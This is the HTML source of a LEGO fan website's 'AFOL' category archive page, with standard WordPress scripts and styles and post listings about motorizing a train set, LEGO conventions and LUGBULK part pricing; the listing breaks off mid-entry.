var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/brickarchitect.com","hash_tracking":"false","v4_id":"G-TZFFERGGGH"};/* ]]> */
</script>
<script type="text/javascript" src="https://brickarchitect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brickarchitect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brickarchitect.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://brickarchitect.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://brickarchitect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brickarchitect.com/wp-json/wp/v2/categories/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brickarchitect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <link rel="preload" as="font" type="font/woff2" href="https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://brickarchitect.com/wp-content/uploads/2020/04/cropped-396x512-BrickArchitect-Logo-normal-32x32.png" sizes="32x32" />
<link rel="icon" href="https://brickarchitect.com/wp-content/uploads/2020/04/cropped-396x512-BrickArchitect-Logo-normal-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brickarchitect.com/wp-content/uploads/2020/04/cropped-396x512-BrickArchitect-Logo-normal-180x180.png" />
<meta name="msapplication-TileImage" content="https://brickarchitect.com/wp-content/uploads/2020/04/cropped-396x512-BrickArchitect-Logo-normal-270x270.png" />
<!-- BEGIN Adobe Fonts for WordPress --><script>
  (function(d) {
    var config = {
      kitId: 'zgc3wto',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script><!-- END Adobe Fonts for WordPress -->            <style id="appearing-animation-css" type="text/css">
                   /* Bottom to top keyframes */
                  @-webkit-keyframes btt-fade-in {
                        from{ -webkit-transform: translate3d(0, 100%, 0); opacity: 0; }
                        99% { -webkit-transform: translate3d(0, 0, 0); }
                        to { opacity: 1; }
                  }
                  @-moz-keyframes btt-fade-in {
                        from{ -moz-transform: translate3d(0, 100%, 0); opacity: 0; }
                        99% { -moz-transform: translate3d(0, 0, 0); }
                        to { opacity: 1; }
                  }

                  @-o-keyframes btt-fade-in {
                        from{ -o-transform: translate3d(0, 100%, 0); opacity: 0; }
                        99% { -o-transform: translate3d(0, 0, 0); }
                        to { opacity: 1; }
                  }

                  @keyframes btt-fade-in {
                        from { transform: translate3d(0, 100%, 0); opacity: 0; }
                        99% { transform: translate3d(0, 0, 0); }
                        to { opacity: 1; }
                  }
                  /*
                  * Hack: since ie11 doesn't animate 3d transforms in the right way
                  * with this specific vendor we override the non prefixes keyframes btt-in
                  * only for ms
                  */
                  @-ms-keyframes btt-fade-in {
                        from { transform: translate(0, 100%);  opacity: 0; }
                        99% { transform: translate(0, 0); }
                        to { opacity: 1; }
                  }



                  /* to allow the post-inner border and box shadow */
                  #grid-wrapper .grid-item  { overflow: visible; }

                  /* apply the overflow hidden to the post-inner as we had to remove from the article.grid-item
                  * see rule above
                  */
                  #grid-wrapper .post-row  {  overflow: hidden; }
                  /* apply the overflow hidden to the post-inner as we had to remove from the article.grid-item
                  * see rule above
                  */
                  #grid-wrapper .grid-item .post-inner {
                        overflow: hidden;
                        opacity: 0;
                        -webkit-animation-duration: 0.8s;
                           -moz-animation-duration: 0.8s;
                             -o-animation-duration: 0.8s;
                                animation-duration: 0.8s;
                        -webkit-perspective: 1000;
                        -webkit-backface-visibility: hidden;
                           -moz-backface-visibility: hidden;
                             -o-backface-visibility: hidden;
                            -ms-backface-visibility: hidden;
                                backface-visibility: hidden;
                  -webkit-animation-timing-function: ease-in-out;
                     -moz-animation-timing-function: ease-in-out;
                       -o-animation-timing-function: ease-in-out;
                          animation-timing-function: ease-in-out;
                        -webkit-animation-fill-mode: forwards;
                           -moz-animation-fill-mode: forwards;
                             -o-animation-fill-mode: forwards;
                                animation-fill-mode: forwards;
                  }

                  /*
                  * Consider to use modernizr for feature detection
                  */
                  .no-cssanimations #grid-wrapper .grid-item .post-inner { opacity: 1;}

                  /*
                  * .start_animation here is "hardcoded",
                  * we might want to have different animations in the future
                  */
                  #grid-wrapper .grid-item .post-inner.start_animation {
                        -webkit-animation-name: btt-fade-in;
                           -moz-animation-name: btt-fade-in;
                             -o-animation-name: btt-fade-in;
                                animation-name: btt-fade-in;
                                overflow: hidden;
                  }

                  #grid-wrapper .grid-item .post-inner.end_animation {opacity: 1;}

            </style>
                        <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
                        <style id="infinite-css" type="text/css">

                  #grid-wrapper.post-list.group [class*="infinite-view-"] {
                        float: left;
                        width: 100%;
                  }


                  /* reset */
                  .post-list [class*="infinite-view-"] .post-row:last-child {
                      border-bottom: 1px solid #eee;
                      margin-bottom: 30px;
                  }

                  .post-list [class*="infinite-view-"]:last-of-type .post-row:last-child {
                      border-width: 0px;
                      margin-bottom: 0px;
                  }

                  /* add a little space at the bottom for the infinite handle button displayed in absolute positioning */
                  .hu-infinite-scroll-on #grid-wrapper {
                    padding-bottom: 50px;
                  }
                  #infinite-handle {
                      text-align: center;
                      width: 100%;
                      position: absolute;
                      bottom: 30px;
                  }
                  #infinite-handle .btn-skin {
                    background-color: #0075be;
                  }
                  #infinite-handle a {
                      text-transform: uppercase;
                      font-size: 0.9em;
                  }
                  #infinite-handle a:hover{
                    color: #fff;
                    text-decoration: underline;
                  }

            </style>
            </head>

<body class="archive category category-afol category-71 wp-theme-hueman-pro wp-child-theme-hueman-pro-thebrickarchitect col-2cl full-width topbar-enabled mobile-sidebar-hide header-desktop-sticky hueman-pro-1-4-29-with-child-theme hu-links-not-underlined gecko hu-infinite-scroll-on">

<div id="wrapper">

  
  
<header id="header" style="background-color: 

#ffcd03

" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent">
  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-1">
                <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
              <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-topbar2024" class="nav container-inner group"><li id="menu-item-21590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21590"><a href="http://brickarchitect.com/" title="LEGO Architecture News @ brickarchitect.com"><img src="https://brickarchitect.com/favicon/64x64.png" width=32 height=32 style="vertical-align:middle; margin-top:-15px;margin-bottom:-12px; margin-right:5px" /> Brick Architect</a></li>
<li id="menu-item-21594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21594"><a href="https://brickarchitect.com/books">Books</a></li>
<li id="menu-item-21592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21592"><a href="https://brickarchitect.com/parts">LEGO Parts Guide</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21591"><a href="https://brickarchitect.com/guide" title="Lear">LEGO Storage Guide</a></li>
<li id="menu-item-21593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21593"><a href="https://brickarchitect.com/labels">LEGO Brick Labels</a></li>
<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595"><a href="https://brickarchitect.com/commissions">Commissions</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" id="searchform" class="searchform" action="https://brickarchitect.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <!---<div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://brickarchitect.com/" rel="home" title="BRICK ARCHITECT | Home page">BRICK ARCHITECT</a>                </p>                                        </div>

                                </div>--->
      
      
		<div id="header-image-wrap">
											<a href="https://brickarchitect.com/" rel="home">
							<img class="site-image" src="https://brickarchitect.com/content/theme/brickarchitect-header.png" alt="The Brick Architect">
						</a>
							</div>
	
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content" id="content">
	
	<div class="chapternav"><span class="highlight">&#8592; <a href="https://brickarchitect.com/">Show all articles</a></span></div> 
	<div class="page-title pad group">
		<h2 class="post-title"><span class="light">Category:</span> AFOL</h2>
	</div>

	<div class="post">
		<div class="entry excerpt entry-summary">
			<p><p>Articles about the Adult Fan of LEGO (AFOL) community.</p>
</p>
		</div>
		<!---
		<br>
		<div class="entry excerpt entry-summary">
			<p><strong><em> has written 0 stories for Brick Architect.</em></strong></p>
		</div>
		--->
	</div>
	

	              <main class="content" id="content">
          <!---
    <div class="page-title pad group">
          	    		<h1><i class="fas fa-folder-open"></i>Category: <span>AFOL </span></h1>
    	
    </div>
--->

          <div class="hu-pad group">
            <!---  <div class="notebox">
    <p>Articles about the Adult Fan of LEGO (AFOL) community.</p>
  </div>
--->

  <div id="grid-wrapper" class="post-list group cols-1">
    <div class="post-row">        <article id="post-19368" class="group grid-item post-19368 post type-post status-publish format-standard has-post-thumbnail hentry category-afol category-creativity">
	<div class="post-inner post-hover post-list">

 
	
			<div class="post-thumbnail" style="border-top: 12px solid #ffcd03">
			<a href="https://brickarchitect.com/2023/motorizing-21344-lego-ideas-the-orient-express-train/" title="Motorizing #21344 The Orient Express">
				<img  width="640" height="336"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-640x336.jpg"  class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="See how easy it is to add a motor to the excellent Orient Express train." decoding="async" fetchpriority="high" data-srcset="https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-640x336.jpg 640w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-300x158.jpg 300w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-620x326.jpg 620w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-140x74.jpg 140w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-768x403.jpg 768w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-1536x806.jpg 1536w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-2048x1075.jpg 2048w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-160x84.jpg 160w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-320x168.jpg 320w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-1200x630.jpg 1200w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-720x378.jpg 720w, https://brickarchitect.com/wp-content/uploads/2023/11/Brick_Architect-Motorizing_21344_LEGO_Ideas_The_Orient_Express-Cover_Photo-520x273.jpg 520w" data-sizes="(max-width: 640px) 100vw, 640px" />															</a>
					</div><!--/.post-thumbnail-->



		<h2 class="post-title entry-title" >
			<a href="https://brickarchitect.com/2023/motorizing-21344-lego-ideas-the-orient-express-train/" rel="bookmark" title="Motorizing #21344 The Orient Express">Motorizing #21344 The Orient Express</a>
		</h2><!--/.post-title-->
		
		<section class="post-meta group">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2023/motorizing-21344-lego-ideas-the-orient-express-train/" rel="bookmark" title="Motorizing #21344 The Orient Express"><time class="published" datetime="2023-11-26 22:55:10">November 26, 2023</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a> · <a href="https://brickarchitect.com/category/creativity/" rel="category tag">Creativity</a></div>
			</div>
		</section>


					<div class="entry excerpt entry-summary"><p>This set did not include instructions for adding a motor to this set, but here they are — and it only requires a few common parts.</p>
</div>
		
		<div class="post-link"><span class="highlight"><a href="https://brickarchitect.com/2023/motorizing-21344-lego-ideas-the-orient-express-train/" title="Motorizing #21344 The Orient Express">&nbsp;Continue reading </a>→&nbsp;</span></div>
			
		
		
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-17959" class="group grid-item post-17959 post type-post status-publish format-standard has-post-thumbnail hentry category-afol category-lego-conventions">
	<div class="post-inner post-hover post-list">

 
	
			<div class="post-thumbnail" style="border-top: 12px solid #ffcd03">
			<a href="https://brickarchitect.com/2023/going-big-at-brickcan-2023-lego-convention/" title="Going Big at BrickCan 2023 (LEGO Convention)">
				<img  width="640" height="336"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-640x336.jpg"  class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="Article: Going Big at BrickCan 2023" decoding="async" data-srcset="https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-640x336.jpg 640w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-300x158.jpg 300w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-620x326.jpg 620w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-140x74.jpg 140w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-768x403.jpg 768w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-1536x806.jpg 1536w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-2048x1075.jpg 2048w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-160x84.jpg 160w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-320x168.jpg 320w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-1200x630.jpg 1200w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-720x378.jpg 720w, https://brickarchitect.com/wp-content/uploads/2023/04/Brick_Architect-BrickCan_2023_LEGO_Convention_Vancouver_Richmond_BC_Canada-Cover_Image-520x273.jpg 520w" data-sizes="(max-width: 640px) 100vw, 640px" />															</a>
					</div><!--/.post-thumbnail-->



		<h2 class="post-title entry-title" >
			<a href="https://brickarchitect.com/2023/going-big-at-brickcan-2023-lego-convention/" rel="bookmark" title="Going Big at BrickCan 2023 (LEGO Convention)">Going Big at BrickCan 2023 (LEGO Convention)</a>
		</h2><!--/.post-title-->
		
		<section class="post-meta group">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2023/going-big-at-brickcan-2023-lego-convention/" rel="bookmark" title="Going Big at BrickCan 2023 (LEGO Convention)"><time class="published" datetime="2023-04-28 23:43:21">April 28, 2023</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a> · <a href="https://brickarchitect.com/category/lego-conventions/" rel="category tag">Conventions</a></div>
			</div>
		</section>


					<div class="entry excerpt entry-summary"><p>Let&#8217;s explore the many different ways that AFOLs &#8216;go big&#8217; to make LEGO Conventions a great experience for everyone.</p>
</div>
		
		<div class="post-link"><span class="highlight"><a href="https://brickarchitect.com/2023/going-big-at-brickcan-2023-lego-convention/" title="Going Big at BrickCan 2023 (LEGO Convention)">&nbsp;Continue reading </a>→&nbsp;</span></div>
			
		
		
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-17327" class="group grid-item post-17327 post type-post status-publish format-aside hentry category-afol post_format-post-format-aside">
	<div class="post-inner post-hover post-list">

 

		<div class="post-thumbnail" style="border-top: 6px solid #ffcd03; margin-bottom: 0px; padding-bottom: 0px;">
		</div><!-- Creates double horizontal line instead of showing a thumbnail image. -->

		<h2 class="post-title entry-title" ><a href="https://brickarchitect.com/2023/lugbulk-update-2023/" rel="bookmark" title="Update: How LUGBULK works—and strategies for making the most of it!">Update: How LUGBULK works—and strategies for making the most of it!</a></h2>

					<div class="entry excerpt entry-summary"><p>Find out which parts and colors are the cheapest and most expensive on BrickLink and learn more about the LUGBULK program.</p>
</div>
				
		<section class="post-meta group post-list">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2023/lugbulk-update-2023/" rel="bookmark" title="Update: How LUGBULK works—and strategies for making the most of it!"><time class="published" datetime="2023-01-22 23:38:39">January 22, 2023</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a></div>
			</div>
		</section>

		<div class="entry aside" style="margin-top: 16px;">
			<p>One of our most popular articles explains <a href="https://brickarchitect.com/lugbulk/" rel="noopener" target="_blank">what LUGBULK is</a> and how to use the opportunity to improve your LEGO parts library (while saving money). I&#8217;ve updated the part availability and pricing data in the article for January 2023 — just in time to finalize your own LUGBULK order!</p>
<div id="attachment_17318" class="wp-caption alignleft"><a href="https://brickarchitect.com/lugbulk/"><img  decoding="async" aria-describedby="caption-attachment-17318"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-620x315.png"  alt="Updated table showing current BrickLink cost &amp; availability for some of the most common LEGO Parts." width="620" height="315" class="size-large wp-image-17318" data-srcset="https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-620x315.png 620w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-300x152.png 300w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-140x71.png 140w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-768x390.png 768w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-1536x780.png 1536w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-2048x1040.png 2048w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-1200x610.png 1200w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-720x366.png 720w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-520x264.png 520w, https://brickarchitect.com/wp-content/uploads/2023/01/Part_Color_Prices_2023-01-21-320x163.png 320w" data-sizes="(max-width: 620px) 100vw, 620px" /></a><p id="caption-attachment-17318" class="wp-caption-text">Updated table showing current BrickLink cost &amp; availability for some of the most common LEGO Parts.</p></div>
<p class="list-heading smaller">Other improvements:</p>
<ul>
<li class="smaller">Background color for each column matches the color of those parts.<br /><em>This makes it much easier to find the color you are looking for.</em></li>
<li class="smaller">Added new <span class="legocolor" style="background-color:#A16C42; color: #fff;"><span class="legocolornumber">370</span><span class="legocolorname">Medium Brown</span></span> and <span class="legocolor" style="background-color:#D9C594; color: #000;"><span class="legocolornumber">1089</span><span class="legocolorname">Warm Tan</span><span class="legocoloraltname">Medium Tan</span></span> colors to tables.<br /><em>&#8230;even though the new colors aren&#8217;t available in basic parts yet!</em></li>
<li class="smaller">Added a new table showing color rankings over time.<br /><em>You can use it to better understand which colors are gaining and losing popularity.</em></li>
<li class="smaller">Updated analysis to reflect latest trends.<br /><em>This includes a downward trend in cost of plates while the cost of bricks remains largely unchanged.</em></li>
</ul>
<div class="conclusion">Learn more by visiting <span class="highlight"><a href="https://brickarchitect.com/lugbulk/">brickarchitect.com/lugbulk/</a></span></div>
		</div>

	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-16333" class="group grid-item post-16333 post type-post status-publish format-standard has-post-thumbnail hentry category-afol category-lego-conventions category-lego-masters">
	<div class="post-inner post-hover post-list">

 
	
			<div class="post-thumbnail" style="border-top: 12px solid #ffcd03">
			<a href="https://brickarchitect.com/2022/brickcon-2022-lego-convention/" title="BrickCon 2022 LEGO Convention">
				<img  width="640" height="336"  src="[data-uri]" data-src="https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-640x336.jpg"  class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-640x336.jpg 640w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-300x158.jpg 300w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-620x326.jpg 620w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-140x74.jpg 140w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-768x403.jpg 768w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-1536x806.jpg 1536w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-2048x1075.jpg 2048w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-160x84.jpg 160w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-320x168.jpg 320w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-1200x630.jpg 1200w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-720x378.jpg 720w, https://brickarchitect.com/wp-content/uploads/2022/10/Brick_Architect-BrickCon_2022_LEGO_Convention_Seattle-Cover_Image-520x273.jpg 520w" data-sizes="auto, (max-width: 640px) 100vw, 640px" />															</a>
					</div><!--/.post-thumbnail-->



		<h2 class="post-title entry-title" >
			<a href="https://brickarchitect.com/2022/brickcon-2022-lego-convention/" rel="bookmark" title="BrickCon 2022 LEGO Convention">BrickCon 2022 LEGO Convention</a>
		</h2><!--/.post-title-->
		
		<section class="post-meta group">
			<div class="post-meta-helper">
				<div class="post-meta-author-photo"><img style="margin-right: 8px; margin-bottom: 4px; vertical-align: middle;" class="author-photo" src="https://brickarchitect.com/content/authors/tomalphin-32.png" width="20" height="20" /></div>
				<div class="post-meta-byline"><div class="post-meta-author"><a href="https://brickarchitect.com/author/tomalphin/" title="Posts by Tom Alphin" rel="author">Tom Alphin</a></div><div class="post-meta-spacer">&nbsp;&middot;&nbsp;</div><div class="post-meta-date"><a href="https://brickarchitect.com/2022/brickcon-2022-lego-convention/" rel="bookmark" title="BrickCon 2022 LEGO Convention"><time class="published" datetime="2022-10-15 09:14:20">October 15, 2022</time>
</a></div></div>
				<div class="post-meta-category"><a href="https://brickarchitect.com/category/afol/" rel="category tag">AFOL</a> · <a href="https://brickarchitect.com/category/lego-conventions/" rel="category tag">Conventions</a> · <a href="https://brickarchitect.com/category/lego-masters/" rel="category tag">LEGO Masters</a></div>
			</div>
		</section>


					<div class="entry excerpt entry-summary"><p>This year&#8217;s convention felt like a homecoming of sorts — packed with positive energy, even more amazing MOC&#8217;s, a vibrant after-hours scene, and TV star vibes from a ton of LEGO Masters contestants.</p>
</div>
		
		<div class="post-link"><span class="highlight"><a href="https://brickarchitect.com/2022/brickcon-2022-lego-convention/" title="BrickCon 2022 LEGO Convention">&nbsp;Continue reading </a>→&nbsp;</span></div>
			
		
		
	

		
	</div><!--/.post-inner-->
</article><!--/.post-->    </div><div class="post-row">        <article id="post-15821" class="group grid-item post-15821 post type-post status-publish format-aside hentry category-afol post_format-post-format-aside">
	<div class="post-inner post-hover post-list">

 

		<div class="post-thumbnail" style="border-top: 6px solid #ffcd03; margin-bottom: 0px; padding-bottom: 0px;">
		</div><!-- Creates double horizontal line instead of showing a thumbnail image. -->

		<h2 class="post-title entry-title" ><a href="https://brickarchitect.com/2022/a-to-z-of-awesome/" rel="bookmark" title="A to Z of Awesome">A to Z of Awesome</a></h2>

